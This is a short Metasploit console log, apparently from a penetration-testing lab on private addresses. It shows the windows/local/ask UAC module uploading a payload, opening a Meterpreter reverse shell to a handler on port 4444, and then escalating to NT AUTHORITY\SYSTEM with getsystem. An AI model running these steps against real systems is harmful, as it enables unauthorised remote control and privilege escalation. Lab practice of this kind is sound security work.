 session => 2
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading FkvBiAH.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[-] Exploit failed [timeout-expired]: Timeout::Error execution expired
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading wgTgkFWRpkh.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (175174 bytes) to 192.168.249.129
[*] Meterpreter session 4 opened (192.168.249.131:4444 -> 192.168.249.129:49329) at 2022-04-
19 18:07:25 +0800
meterpreter > getuid
Server username: WIN-VT01R84MKEI\Lin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >